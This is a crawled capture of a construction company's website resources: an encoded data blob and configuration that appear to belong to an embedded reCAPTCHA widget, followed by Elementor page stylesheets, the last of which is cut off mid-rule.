P3tiUMO9wq7DjsK1akjDjsKDw48icUvDtMOjCSXCtMKfYwfDusOFw5BEwobDlF/[base64]/CjzN9wo3CiMKHf8KjFcOwwqlLF8O3GWoENcOvwp96KD1JBcO5w6V6PElrw43DlWcDwpnDn8KuDcOPYCPDiF45GmjDkBUEWMO/dMOnHMOkwo/DusODCDY/[base64]/DrsO9w4TCiTzDgwzDq8O4RMKSA1NWU3jDiD/DpsKONVNTZzx0HGDCjRdMYF8iw4nCkMKPAsKuBE81w4TDm2bDtyXCvMK0w4XCr0gPScOrwrcSDMKSQlLCjVHCq8Ocwpd9wqnDo3jCpMKwYUoBw7zDpsOXW8OBPMOCw5jDm0HCmUY0TWzCpMOwwrbDl8OxGlLDvcOTworCj25YQC/[base64]/ZcK1w5TChcOZw456wqQsVcKUA8OOwrtVwrfDjcOkEwRzITvDi8OVw7Jla8OBwpfClWVWw4jDlwzClMKPKsKtw7t4IhI0NSVdw4pJPhzCjsKGO8KzK8KgdMKWw6/Dg8OeKAtKHDrDvcOXbVDDmXTCmlFFw4hFN8KOwqtRw6LDqFxBw7rCusKlw7N9LMKcwozCk0nDusKOw59UGgAXwr3Cl8OKw6DCqx4LamFQFWHCs8OywoHCmMO6wpF6wqYrw5jCtMKdw6NwS0HCqSHDkjVWW3PDpcO7HsKMNhFuw7vDmBVhdi3DpcKbwqU/[base64]/DnBdOICkpw6obwrsiwo/DoGbDmsONwoHDvSscIjAfwogCMQciTj3CnsORLcK3OVcwRDnDj8KyJ1jDosKycE7Du8O8GsONwo1lwpAYVgjCusKvw6DCtsOGw5bCv8K8w5bCrMKDwonDnsOWFcOQYQXCkzHCssORGsOqw7YdCjFfDXbDigM9LVDCljM8w5sBY092AcKDwoPDhcOfwrHCpUvDp3/CjCRIQsOQWMKzwodQYDvCh1B8w4l1wofCpzptwqbDlg/DkWcifhLDrQXDtx92w4UBZcOuEcOTBRjDkcOFwrfDgMOewqvDt8KPAcOuZ8KEwqZOwrLCnsKQwqETwqfDt8KhCHrCmzYxwpPDmjjCsG3DlcKXwr4ywrLCu2rCmgNFGMOow5/CtMO7MCXCtMO4wpUQw77CiBzCm8OwLcOpwrbDvsO/woEjNsKbPMOww5fDniDCtMOawoTCrgrDuRoNO8OEfsKSRcKdw6w4wonDngEwUsOOw6bCvW8MPsOiwq/DncOzCsKBwprDs8Oiw4FxTygLw5A5U8Orw4jDnkJtwr3DoRbDrkPDq8Opw4VKR8OvwqxHKQ9mw6bDqXRFWGoJRcKCX8OFUQHCiXXCiFQlAQIBw7bCi1gqI8KTBMOaaw/Dl0NcMMKcw6YeVcOvwoVeB8KqwoTCvEQrfkF2AAsNGcKPw67Dk8OldcO2w7UVw6TCvmXDhBtTw4DDnXLCiMKcw5stwqvCkBDCrmoxw70bwrTDsi0ewqclw7vCpGTCiygRAWhfVQgqworCq8O3DcKxOBA3fsOlwqfCt8OPw7HCksOcwpc1IwXCkmMtw61VYsOnwqTCnH/Ch8KbwrpTwpDCj8O3Sx/CqsO0w7fCo2N7IXfCrMK8wplpNT5KcsOWw5LClsOwFXFtwoDCssOmw4XCi8KowoZsWMO0Z8OAw44Sw7XDhn1/USx8G8OrTELCscORbUNyw6/Ci8Kqw5BIPBTCoj3CosOWKsO5SgzCnwxLw7cuCl3DhcOURcKzOEJ5VsKWE2tgwqcyw5/CvMKFQwrDui5Ew6vDicOGwr0Lw6vDo8OZwqDDqkrDviBqwpzChcOlwp8BFDpHw50zwpskwqLDoStTZ27DiiXDkxItPxohd8OyZ3ZSwrVQcC9FbxnDjWV0wp/DoMKfw6AkRD7Dk2d9w707w57Cq397XsKZSWl/[base64]/CcODYHlnA8OvwozDsX1Tw4h3B2/DgxLChiTCimDDmcKBVsKmw7MUDzA0w4Uhw7UkwpJpWQrCu8O5Q1LDiiZLV8KhwrzCsGJTZnHDmT/[base64]/CrMODw7dCQGLCicOXw6poTMKQw47DvFTDilRbwowHw6kIwovCo0FHwr7DknXDjMOCQFstM2wXwrvDhFw4w5NFPH06UDliwp5hw6DCth/DvCDCr054w7k+wp04w6IJd8KoNXTDuWTDkcKuwr5JD0VYwrHCryoFXMO3bMKCGcOvGXpzc8K5BR4Iw6Etwp0ZdcKbwrrCj8K+YsO+w6jDomJfHGrCslLDlcKwam/DgsOUUwVjH8O3woQwZHbDs3PCghXDssKrHXvCk8OwwqYEAgFDBVjDoifCrsOzC3djw6lTBgvCssKkwox/w7IiR8Kpw74qwrXCocORw6oRA15XczrDlMKjVzHCrMKrwrHChsKSw5c6JsONLi5md0bDqMOFwqssbkPDocKWwrJyXkVuw4A4OkTDmT/[base64]/DlsOuwrI+w4HDi23CuEfCnMOUYsO/w6dawo9dWE3CiHnDriFyXBHCmG7DvsKROTXDjFlgw7zCvMOMw7jCsjVpw78RP0/CnCN0w5DDj8OPGcO3ehMOCV/DpQjCtMOgwrzDtsOowpfDmcOpwqZSw5DCkcOzdw8lwpJvwrvClHLDiMO7w4dyXMK0w5Y3DcK/wrtXw68AP1/DrcKsNsOkT8OFwqLDtcOXwot7fGYDw4HDoGAbX3TCnMK2IB92wpzDisKwwrcTTMOqNHp2HcKcGcOzwqTCgMKUC8KLwoXDmsK5bMKNGcO/[base64]/[base64]/AgENHMORJSAcOSDDrVk2w6UFcV1ZesO9XEbCkHVdw6NPw5cCbU43wp3ChsKmJEZOwrtqwolXwp3DrxbDiXXDjMOfSF/DgDjClMOSC8O/w7wyfsO2Cz/Cg8ODw6/DhGfCqX3CrWM4wpzCuX3CtMOXa8OdTRFNH2vCjMKswqVow5dbw5FKw4vDp8KpacKMVcKDwqhkSA5fdsKmTHFqwq44BEIpwoAZwrBEbQM4JTpXwrbCox7CnH7Dg8KYw69iw7nCvUPDpsOnZybDngRdw6HCk39jPBbDrxMUwrvDnlBhwoHCo8OWwpbDtRnCqW/CoFBxOwIQwovDtggFwqLDgsOSwqbDiwITwr1aSDvCswwfworDr8KycynCu8OQOVHCoBnCqMKpw5fCv8Kvw7PCpcOISmbCsMKtPnV0IcKdworDrz8LHlUNa8OXAsK0cEzCh3rCvsO0JyPChcK1HsO0eMKuwppbHMOdSMOkCTNSPsKswohoVVfCu8OeDMOHGcOZcG/DhcO0w4nCqcOCGHzDsjFnw4g1w4vDvcKhw7d3wowQw5bCkcOIwoMrw4IDw4ECw4rCp8KLwo/DjyrCtMO+LRPDjmPCojjDvTjDlMOqDcOlA8Oiw7fCrcOaT1HCq8Kiw5wLa23CpcO7ecONA8OTYcOsQmXCoS7DtyrDnS4YJEcXXkc7w6wmw73CgxTDocKVUUsGJS/DlcKaw5w0w4V+aArCusOdwqLDnMOGw5/CrgbDhMORw5QJwrjDgsKow5hkJTzDgcOOTsKzP8KvYcK9D8KoX8OSaUF5RgHCg2HDgcKyR3zCp8O6w4bDgcOHwqfCijPCinkqw7vCggAMGh/CpSAYwrXCt0LDqBAddiXDiAFeLsKYw6ElDE3CocOYAsOvwobCk8KEwpfCsMOjwoY3wp19wrXCkD55HWBzEsKVwp9mw61twpFywqDDoMOQNsK+BcO3DUdSYy8FwrZ8dsKIU8OMD8OCw7lxwoA3w6PCvjptfMOGwqXDmMO9wogpwqXCmG/ClcObXsKGX0dtIyPDq8OowoPCrsKPwo3CqGHDgDQdwow7ZcKVwpzDnxnCssK5ecKeZxzDiMOlclpIw6DDssKrHXzCmBANwqLDn0x8FHR4KU9nwqBQbDFFwqjCswpUK1rDjUzCoMOUwrxzw5PDoMOiRMOAwpMaw77CtjMww5DDm2/Cl1Jew4d6woBqQMKnb8OnVMKTwpNDwojCqEFhwonDqh9uw5gpw5BLHcOTw4FcNcKBNMO2wpxDMMKAf2rCtCbCrcKEw5ZlNMOzwpvCm2HDucKGL8KgAMKFwpwJJhF1wqdNwp7CrcK7wo95w4xSEHEkBzzCqsKzRsOSw7zCkcKfwqFQwoMrK8KMP1fDrcK/w43Cg8OdwrYXEsKyWXPCvsKOwpnDu1RVIsKSDiDDsDzCncOJIGkcw6taNMO5wovDm1h5PFhTwr/CqFXDn8KTw53CmAPCv8OMd2nDpn1rw75Kw4HDiH3DisO8w5/DmsKwRh8FBcOQDUMww6LCqMOrYSF0w7s9wp3DvsKxbX4dPcOkwoNfKsKLNgc/w6LDisKYwodtUsK+eMK5wo5qwq8hecKhw6A9w5zDhcOlXlfDrcKGwoA8w5M8w6fCgcOjMlVvQMOVKcO2TnPDvSPCisKJwpAgwqddwrDCuRsMSn3CjsKAwoTDsMOjw67ChRhpR3cAw5MZw4nCvEJCLH3CrCbDssOdw4XCjz/CnsOuEEXCksK/[base64]/[base64]/wrDCg23CssO2w4obw4bCkcKbbMKCw7scJXMlLy7DmcKBB8ORwoPCrmrCnsKowoPCl8Okw6vDsRd8KyHCkwzCj3gHHVRCwq0qXcKwF00Jw6DCpxfDokrChMKjJcKNwrIif8OpwozCuTrDlCodw6/[base64]/Dk0PDhMOXwos+MRwEw7oIw6zCi8OFw6DDicK1w70iEMOFwp5MwrjCt8OpTcKsw7IkTgvDnAnCqsOdw7/Dp3BXw6pMasOuwrnDhsKDBcOBwohVw7bCtxsPNTQDJlM7eHvCksOPwrhTWzXDp8OXFF3Cqn5Hw7LDn8KEwp7ClsKXQgQhPEtrbEg8TkbDkMOxIQRYwpjDnwnCqsOvN35Lw7Yvwo0ZwrHDscKSw4V/[base64]/[base64]/[base64]\x22],null,[\x22conf\x22,null,\x226LeMZuEpAAAAAE0HJFHhr_R-csziyWc7JM5OOSkM\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,884],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.nidhiconstruction.co.in:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22bJ7afOXxTMZBAf04wyR8rxM7Vbtj2dD1ruJAoUFWbTc\\u003d\x22,1,0,null,1,1768835772463,0,0,[114,177],null,[122],\x22RC-8_GYI3Xbf51Sbw\x22,null,null,null,null,null,\x220dAFcWeA6d-hjZF13BCQBzf1_fyVFYnZ8Cpl1aoaC-Et54feQzLk_RKZJDzUsGS-rHXIIk2Dfl9VPs0cOu7aibE5mU04xHEKWfrA\x22,1768918572146]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.nidhiconstruction.co.in/wp-content/uploads/elementor/css/post-4971.css?ver=1768037792
body_size: 7079
content:
.elementor-4971 .elementor-element.elementor-element-659e9c4{margin-top:30px;margin-bottom:0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-4971 .elementor-element.elementor-element-bddf16d > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-4971 .elementor-element.elementor-element-4619604  p{margin:0px 0px 20px 0px;}.elementor-4971 .elementor-element.elementor-element-0c33bcc > .elementor-widget-container{border-style:solid;border-width:0px 0px 0px 6px;border-color:#E3B25A;box-shadow:0px 2px 10px 0px rgba(0, 0, 0, 0.1);}.elementor-4971 .elementor-element.elementor-element-0c33bcc{font-size:18px;font-weight:700;color:#242424;}.elementor-4971 .elementor-element.elementor-element-0c33bcc  p{margin:0px 0px 25px 0px;padding:25px 30px 25px 30px;}.elementor-4971 .elementor-element.elementor-element-17eec8d  p{margin:0px 0px 60px 0px;}.elementor-4971 .elementor-element.elementor-element-34ad901{margin-top:0px;margin-bottom:60px;}.elementor-4971 .elementor-element.elementor-element-011b6dc > .elementor-element-populated{padding:0px 15px 0px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-4971 .elementor-element.elementor-element-042a846 > .elementor-element-populated{padding:0px 0px 0px 15px;}.elementor-4971 .elementor-element.elementor-element-033a856 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-4971 .elementor-element.elementor-element-dbc8013  p{margin:0px 0px 10px 0px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-4971 .elementor-element.elementor-element-25f096d .elementor-icon-list-icon i{color:#E3B25A;transition:color 0.3s;}.elementor-4971 .elementor-element.elementor-element-25f096d .elementor-icon-list-icon svg{fill:#E3B25A;transition:fill 0.3s;}.elementor-4971 .elementor-element.elementor-element-25f096d{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-4971 .elementor-element.elementor-element-25f096d .elementor-icon-list-icon{padding-inline-end:8px;}.elementor-4971 .elementor-element.elementor-element-25f096d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-4971 .elementor-element.elementor-element-25f096d .elementor-icon-list-item > a{font-weight:600;}.elementor-4971 .elementor-element.elementor-element-25f096d .elementor-icon-list-text{color:#242424;transition:color 0.3s;}.elementor-4971 .elementor-element.elementor-element-6da6231{margin-top:0px;margin-bottom:60px;}.elementor-4971 .elementor-element.elementor-element-e96b72a > .elementor-element-populated{box-shadow:0px 2px 10px 0px rgba(0, 0, 0, 0.1);}.elementor-widget-accordion .elementor-accordion-icon, .elementor-widget-accordion .elementor-accordion-title{color:var( --e-global-color-primary );}.elementor-widget-accordion .elementor-accordion-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-accordion .elementor-active .elementor-accordion-icon, .elementor-widget-accordion .elementor-active .elementor-accordion-title{color:var( --e-global-color-accent );}.elementor-widget-accordion .elementor-active .elementor-accordion-icon svg{fill:var( --e-global-color-accent );}.elementor-widget-accordion .elementor-accordion-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-accordion .elementor-tab-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-4971 .elementor-element.elementor-element-c7de8ca .elementor-accordion-item{border-width:0px;}.elementor-4971 .elementor-element.elementor-element-c7de8ca .elementor-accordion-item .elementor-tab-content{border-width:0px;}.elementor-4971 .elementor-element.elementor-element-c7de8ca .elementor-accordion-item .elementor-tab-title.elementor-active{border-width:0px;}.elementor-4971 .elementor-element.elementor-element-c7de8ca .elementor-accordion-icon, .elementor-4971 .elementor-element.elementor-element-c7de8ca .elementor-accordion-title{color:#242424;}.elementor-4971 .elementor-element.elementor-element-c7de8ca .elementor-accordion-icon svg{fill:#242424;}.elementor-4971 .elementor-element.elementor-element-c7de8ca .elementor-accordion-title{font-size:18px;font-weight:800;}.elementor-4971 .elementor-element.elementor-element-c7de8ca .elementor-tab-title{padding:30px 30px 30px 30px;}.elementor-4971 .elementor-element.elementor-element-c7de8ca .elementor-tab-title .elementor-accordion-icon i:before{color:#000000;}.elementor-4971 .elementor-element.elementor-element-c7de8ca .elementor-tab-title .elementor-accordion-icon svg{fill:#000000;}.elementor-4971 .elementor-element.elementor-element-c7de8ca .elementor-tab-title.elementor-active .elementor-accordion-icon i:before{color:#E3B25A;}.elementor-4971 .elementor-element.elementor-element-c7de8ca .elementor-tab-title.elementor-active .elementor-accordion-icon svg{fill:#E3B25A;}.elementor-4971 .elementor-element.elementor-element-c7de8ca .elementor-tab-content{padding:20px 0px 20px 0px;}.elementor-4971 .elementor-element.elementor-element-c7de8ca .elementor-accordion .elementor-tab-content{margin:0px 30px 0px 30px;border-style:solid;border-width:1px 0px 1px 0px;border-color:#E5E5E5;}@media(max-width:767px){.elementor-4971 .elementor-element.elementor-element-011b6dc > .elementor-element-populated{padding:0px 0px 40px 0px;}.elementor-4971 .elementor-element.elementor-element-042a846 > .elementor-element-populated{padding:0px 0px 0px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://www.nidhiconstruction.co.in/wp-content/uploads/elementor/css/post-169.css?ver=1767823460
body_size: 6639
content:
.elementor-169 .elementor-element.elementor-element-4b8ed48:not(.elementor-motion-effects-element-type-background), .elementor-169 .elementor-element.elementor-element-4b8ed48 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#242424;}.elementor-169 .elementor-element.elementor-element-4b8ed48 > .elementor-background-overlay{background-position:center center;background-repeat:no-repeat;background-size:cover;opacity:0.15;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-169 .elementor-element.elementor-element-4b8ed48{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:110px;}.elementor-169 .elementor-element.elementor-element-331f515{padding:20px 35px 22px 40px;}.elementor-bc-flex-widget .elementor-169 .elementor-element.elementor-element-04f5e30.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-169 .elementor-element.elementor-element-04f5e30.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-169 .elementor-element.elementor-element-04f5e30.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-169 .elementor-element.elementor-element-9976ebd{width:auto;max-width:auto;}.elementor-169 .elementor-element.elementor-element-9976ebd .brand_el .logo_desktop{opacity:1;}.elementor-169 .elementor-element.elementor-element-9976ebd .brand_el .logo_mobile{opacity:1;}.elementor-bc-flex-widget .elementor-169 .elementor-element.elementor-element-a3d2548.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-169 .elementor-element.elementor-element-a3d2548.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-169 .elementor-element.elementor-element-a3d2548.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-169 .elementor-element.elementor-element-83a8e7e{width:auto;max-width:auto;}.elementor-169 .elementor-element.elementor-element-83a8e7e ul li a{font-size:14px;font-weight:500;padding:10px 20px 10px 20px;}.elementor-169 .elementor-element.elementor-element-83a8e7e ul{padding:0px 5px 5px 0px;}.elementor-169 .elementor-element.elementor-element-83a8e7e ul.menu > li > a{color:#FFFFFF;}.elementor-169 .elementor-element.elementor-element-83a8e7e ul.menu > li > a:hover{color:#E3B25A;}.elementor-169 .elementor-element.elementor-element-83a8e7e ul.menu > li.current-menu-item > a{color:#E3B25A;}.elementor-169 .elementor-element.elementor-element-83a8e7e ul.sub-menu li a:hover{color:#E3B25A;}.elementor-169 .elementor-element.elementor-element-83a8e7e ul.sub-menu li.current-menu-item > a{color:#E3B25A;}.elementor-bc-flex-widget .elementor-169 .elementor-element.elementor-element-42f189e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-169 .elementor-element.elementor-element-42f189e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-169 .elementor-element.elementor-element-42f189e.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-169 .elementor-element.elementor-element-dab1acf{width:auto;max-width:auto;}.elementor-169 .elementor-element.elementor-element-dab1acf .ova_wrap_search_popup i{font-size:26px;}.elementor-169 .elementor-element.elementor-element-74985dd{width:auto;max-width:auto;}.elementor-169 .elementor-element.elementor-element-74985dd > .elementor-widget-container{padding:0px 0px 0px 30px;}.elementor-169 .elementor-element.elementor-element-74985dd .menu-toggle:before{background-color:#FFFFFF;}.elementor-169 .elementor-element.elementor-element-74985dd .menu-toggle span:before{background-color:#FFFFFF;}.elementor-169 .elementor-element.elementor-element-74985dd .menu-toggle:after{background-color:#FFFFFF;}.elementor-169 .elementor-element.elementor-element-74985dd ul li a:hover{color:#E3B25A;}.elementor-169 .elementor-element.elementor-element-74985dd ul li.current-menu-item > a{color:#E3B25A;}.elementor-169 .elementor-element.elementor-element-74985dd ul li.current-menu-ancestor > a{color:#E3B25A;}.elementor-169 .elementor-element.elementor-element-74985dd ul li.current-menu-parent > a{color:#E3B25A;}.elementor-169 .elementor-element.elementor-element-22c2d59{border-style:solid;border-width:2px 0px 0px 0px;border-color:#30302F;padding:0141px 0px 0135px 0px;}.elementor-169 .elementor-element.elementor-element-1b126a7 .cover_color{background-color:#8F363600;}.elementor-169 .elementor-element.elementor-element-1b126a7 .header_banner_el .header_title{color:#FFFFFF;}.elementor-169 .elementor-element.elementor-element-1b126a7 .header_banner_el ul.breadcrumb li{color:#FFFFFF;}.elementor-169 .elementor-element.elementor-element-1b126a7 .header_banner_el ul.breadcrumb li a{color:#FFFFFF;}.elementor-169 .elementor-element.elementor-element-1b126a7 .header_banner_el ul.breadcrumb a{color:#FFFFFF;}.elementor-169 .elementor-element.elementor-element-1b126a7 .header_banner_el ul.breadcrumb li .separator i{color:#FFFFFF;}.elementor-169 .elementor-element.elementor-element-1b126a7 .header_banner_el ul.breadcrumb li a:hover{color:#E3B25A;}.elementor-169 .elementor-element.elementor-element-1b126a7{text-align:center;}@media(max-width:1024px){.elementor-169 .elementor-element.elementor-element-4b8ed48{margin-top:0px;margin-bottom:70px;padding:20px 0px 70px 0px;}.elementor-169 .elementor-element.elementor-element-331f515{padding:20px 20px 40px 20px;}.elementor-169 .elementor-element.elementor-element-22c2d59{padding:0141px 0px 65px 0px;}}@media(max-width:767px){.elementor-169 .elementor-element.elementor-element-331f515{padding:20px 20px 40px 20px;}.elementor-169 .elementor-element.elementor-element-04f5e30{width:55%;}.elementor-169 .elementor-element.elementor-element-a3d2548{width:5%;}.elementor-169 .elementor-element.elementor-element-42f189e{width:40%;}}@media(min-width:768px){.elementor-169 .elementor-element.elementor-element-04f5e30{width:17%;}.elementor-169 .elementor-element.elementor-element-a3d2548{width:65.333%;}.elementor-169 .elementor-element.elementor-element-42f189e{width:17%;}}@media(max-width:1024px) and (min-width:768px){.elementor-169 .elementor-element.elementor-element-04f5e30{width:45%;}.elementor-169 .elementor-element.elementor-element-a3d2548{width:10%;}.elementor-169 .elementor-element.elementor-element-42f189e{width:45%;}}

--- FILE ---
content_type: text/css
request_url: https://www.nidhiconstruction.co.in/wp-content/uploads/elementor/css/post-1173.css?ver=1767823628
body_size: 5671
content:
.elementor-1173 .elementor-element.elementor-element-508d958{margin-top:0px;margin-bottom:22px;}.elementor-1173 .elementor-element.elementor-element-012cadb{margin-top:0px;margin-bottom:30px;}.elementor-1173 .elementor-element.elementor-element-344d221:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1173 .elementor-element.elementor-element-344d221 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#E3B25A;}.elementor-1173 .elementor-element.elementor-element-344d221 > .elementor-element-populated >  .elementor-background-overlay{background-image:url("https://www.nidhiconstruction.co.in/wp-content/uploads/2022/06/bg-service-sidebar-contact.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;opacity:0.1;}.elementor-bc-flex-widget .elementor-1173 .elementor-element.elementor-element-344d221.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1173 .elementor-element.elementor-element-344d221.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1173 .elementor-element.elementor-element-344d221 > .elementor-element-populated > .elementor-background-overlay{mix-blend-mode:luminosity;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1173 .elementor-element.elementor-element-344d221 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 50px 50px 50px;}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box:has(:hover) .elementor-icon-box-title,
					 .elementor-widget-icon-box:has(:focus) .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-1173 .elementor-element.elementor-element-dd59ecb.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;fill:#E3B25A;color:#E3B25A;}.elementor-1173 .elementor-element.elementor-element-dd59ecb.elementor-view-framed .elementor-icon, .elementor-1173 .elementor-element.elementor-element-dd59ecb.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-1173 .elementor-element.elementor-element-dd59ecb.elementor-view-framed .elementor-icon{background-color:#E3B25A;}.elementor-1173 .elementor-element.elementor-element-dd59ecb .elementor-icon{font-size:30px;padding:30px;}.elementor-1173 .elementor-element.elementor-element-dd59ecb .elementor-icon-box-title, .elementor-1173 .elementor-element.elementor-element-dd59ecb .elementor-icon-box-title a{font-size:26px;font-weight:800;}.elementor-1173 .elementor-element.elementor-element-dd59ecb .elementor-icon-box-title{color:#FFFFFF;}.elementor-1173 .elementor-element.elementor-element-b1f30df .ova-contact-info{justify-content:center;}.elementor-1173 .elementor-element.elementor-element-b1f30df .ova-contact-info .contact .label{color:#FFFFFF;font-size:16px;font-weight:400;text-align:center;}.elementor-1173 .elementor-element.elementor-element-b1f30df .ova-contact-info .contact .info .item, .elementor-1173 .elementor-element.elementor-element-b1f30df .ova-contact-info .contact .info .item a{font-size:20px;font-weight:800;}.elementor-1173 .elementor-element.elementor-element-b1f30df .ova-contact-info .contact .info .item{color:#FFFFFF;}.elementor-1173 .elementor-element.elementor-element-b1f30df .ova-contact-info .contact .info .item a{color:#FFFFFF;}.elementor-1173 .elementor-element.elementor-element-b1f30df .ova-contact-info .contact .info .item a:before{background-color:#FFFFFF;}.elementor-1173 .elementor-element.elementor-element-49bdb61{margin-top:0px;margin-bottom:60px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-1173 .elementor-element.elementor-element-6e6d063 .elementor-button{background-color:#242424;font-size:12px;font-weight:700;text-transform:uppercase;line-height:14px;fill:#FFFFFF;color:#FFFFFF;border-radius:0px 0px 0px 0px;padding:18px 38px 18px 38px;}.elementor-1173 .elementor-element.elementor-element-6e6d063 .elementor-button-wrapper .elementor-button:before{background-color:#E3B25A;}.elementor-1173 .elementor-element.elementor-element-6e6d063 .elementor-button-wrapper .elementor-button:hover:before{width:100%;height:100%;}.elementor-1173 .elementor-element.elementor-element-6e6d063 .elementor-button-wrapper .elementor-button{width:100%;}@media(max-width:767px){.elementor-1173 .elementor-element.elementor-element-344d221 > .elementor-element-populated{padding:30px 30px 30px 30px;}}

--- FILE ---
content_type: text/css
request_url: https://www.nidhiconstruction.co.in/wp-content/uploads/elementor/css/post-103.css?ver=1767823119
body_size: 15557
content:
.elementor-103 .elementor-element.elementor-element-ef331a9:not(.elementor-motion-effects-element-type-background), .elementor-103 .elementor-element.elementor-element-ef331a9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#242424;}.elementor-103 .elementor-element.elementor-element-ef331a9 > .elementor-background-overlay{background-color:#242424;background-image:url("https://www.nidhiconstruction.co.in/wp-content/uploads/2022/06/lines.png");background-position:0% 135%;background-repeat:no-repeat;background-size:auto;opacity:0.04;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-103 .elementor-element.elementor-element-ef331a9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-103 .elementor-element.elementor-element-7d36326.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-103 .elementor-element.elementor-element-7d36326.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-103 .elementor-element.elementor-element-7d36326.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-103 .elementor-element.elementor-element-7d36326 > .elementor-element-populated{margin:0px 120px 0px 0px;--e-column-margin-right:120px;--e-column-margin-left:0px;padding:117px 0px 110px 0px;}.elementor-103 .elementor-element.elementor-element-0d9b7dc .ova-title{text-align:left;}.elementor-103 .elementor-element.elementor-element-0d9b7dc .ova-title .title{color:#FFFFFF;}.elementor-103 .elementor-element.elementor-element-0d9b7dc .ova-title .title a{color:#FFFFFF;}.elementor-103 .elementor-element.elementor-element-0d9b7dc .ova-title h3.sub-title{color:#FFFFFF;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), 